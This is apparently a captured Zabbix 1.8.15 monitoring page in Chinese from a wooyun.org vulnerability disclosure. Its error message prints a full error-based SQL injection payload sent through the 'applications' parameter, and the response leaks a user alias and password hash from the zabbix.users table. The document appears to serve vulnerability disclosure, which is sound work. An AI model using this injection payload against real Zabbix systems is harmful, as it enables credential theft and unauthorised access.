 ZABBIX
帮助 | 获取帮助 | 打印 | 登录
状态统计 资产记录 系统评估 树状图
Dashboard | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形显示 | 配置图表 | 拓扑图 | 服务 | 搜索:
详细内容 ERROR: Page received incorrect data
警告. Field [applications] 不是整型数据
Web监控的状态
WEB CHECKS 组名 not selected 主机 not selected
主机 名称 Number of steps State 最近检查记录 状态
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (81289, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))
from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'guest~d41d8cd98f00b204e9800998ecf8427e~~1' for key 'group_key']
Undefined index: ratio [include/classes/class.cpagefilter.php:117]
Zabbix 1.8.15 Copyright 2001-2011 by SIA Zabbix | Connected as 'guest'
www.wooyun.org